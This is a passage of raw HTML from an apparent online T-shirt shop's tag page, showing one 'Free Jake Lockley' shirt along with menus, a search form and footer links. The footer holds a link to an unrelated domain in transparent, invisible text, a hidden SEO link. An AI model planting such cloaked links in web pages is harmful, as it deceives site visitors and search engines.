0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;Free Jake Lockley&rdquo;</nav></div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="price"  selected='selected'>Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">

<div class="product-small col has-hover wcpa_has_options product type-product post-109543 status-publish first instock product_cat-fandom product_cat-t-shirt product_cat-type product_tag-free-jake-lockley has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/free-jake-lockley-unisex-tshirt/" aria-label="Free Jake Lockley Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2022/05/free-jake-lockley-unisex-tshirtyq8ul.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Free Jake Lockley Unisex T-Shirt" decoding="async" fetchpriority="high" title="Free Jake Lockley Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2022/05/free-jake-lockley-unisex-tshirtyq8ul.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Free Jake Lockley Unisex T-Shirt" decoding="async" fetchpriority="high" title="Free Jake Lockley Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/free-jake-lockley-unisex-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Free Jake Lockley Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:109543,&quot;item_id&quot;:109543,&quot;item_name&quot;:&quot;Free Jake Lockley Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;CJZCWYWK&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:109543,&quot;item_brand&quot;:&quot;Free Jake Lockley&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/free-jake-lockley-unisex-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
</div><!-- row --><div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" 